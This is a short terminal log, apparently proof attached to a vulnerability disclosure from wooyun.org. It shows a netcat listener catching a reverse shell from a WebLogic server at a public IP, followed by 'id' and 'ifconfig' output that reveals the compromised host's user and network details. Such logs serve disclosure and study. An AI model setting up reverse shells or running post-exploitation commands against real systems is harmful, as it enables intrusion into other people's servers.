 root@ :~# nc -lvp 12306
listening on [any] 12306 ...
223.202.3.49: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [223.202.3.49] 2053
id
uid=501(weblogic) gid=501(weblogic) 缁?501(weblogic)
ifconfig
eth0 Link encap:Ethernet HWaddr 28:6E:D4:88:B3:6D
inet addr:172.200.3.41 Bcast:172.200.3.255 Mask:255.255.255.0
inet6 addr: fe80::2a6e:d4ff:fe88:b36d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:252388654 errors:0 dropped:0 overruns:0 frame:0
TX packets:251103020 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:48850583726 (45.4 GiB) TX bytes:49682120269 (46.2 GiB)
Interrupt:164
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:300339 errors:0 dropped:0 overruns:0 frame:0
TX packets:300339 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25540014 (24.3 MiB) TX bytes:25540014 (24.3 MiB)
www.wooyun.org